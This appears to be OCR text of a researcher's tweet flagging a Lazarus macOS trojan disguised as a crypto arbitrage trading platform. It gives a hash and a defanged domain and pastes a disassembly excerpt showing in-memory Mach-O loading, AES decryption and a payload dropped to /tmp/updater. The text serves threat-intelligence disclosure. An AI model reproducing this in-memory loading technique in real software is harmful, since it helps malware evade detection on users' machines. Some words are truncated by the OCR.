 Dinesh_Devadoss @dineshdina04 · Dec 3, 2019
Another #Lazarus #macOS #trojan
md5: 6588d262529dc372c400bef8478c2eec
hxxps://unioncrypto.vip/
Contains code: Loads Mach-O from memory and execute it / Writes to a
file and execute it
@patrickwardle @thomasareed
Bitfinex Kraken Binance Gemini
ART CRYPTOCURRE
ARBITRAGE TRADIN
PLATFORM
GES, 3 ARBITRAGE STRATEGIES, AUTOMATED BOT TRADIN
FUTURES SPREAD TRADING
loc_1000069CC: ; CODE XREF: memory_exec2+24↑j
lea rdx, [rbp+objectFileImage] ; objectFileImage
call _NSCreateObjectFileImageFromMemory
cmp eax, 1
jnz loc_100006A79
mov rdi, [rbp+objectFileImage] ; objectFileImage
lea rsi, moduleName ; "core"
mov edx, 3 ; options
call _NSLinkModule
test rax, rax
jz loc_100006AA0
mov rsi, rax
mov eax, 0FFFFFFF5h
cmp ebx, 2
jnz loc_100006AF9
lea r14, [rbp+var_60]
mov edx, 4
mov ecx, 1
mov rdi, rsi ; char *
mov rsi, r14
call _find_macho
mov r8, [r14]
mov eax, [r8+10h]
test eax, eax
jz short loc_100006A4F
lea rcx, [r8+20h]
xor edi, edi
mov rsi, r15
call _aes_decrypt_cbc
lea r12, [rbp+var_C0]
mov edx, 80h ; size_t
mov rdi, r12 ; void *
mov rsi, r15 ; void *
call _memcpy
add rbx, 90h
add r14, 0FFFFFFFFFFFFFF70h
mov rdi, rbx ; void *
mov rsi, r14 ; size_t
mov rdx, r12
call _load_from_memory
test eax, eax
jz loc_100004D45
lea rdi, aTmpUpdater ; "/tmp/updater"
lea rsi, aWb ; "wb"
call _fopen
mov r15, rax
mov edx, 1 ; size_t
mov rdi, rbx ; void *
mov rsi, r14 ; size_t
mov rcx, rax ; FILE *
call _fwrite
mov rdi, r15 ; FILE *
call _fclose
3 21 39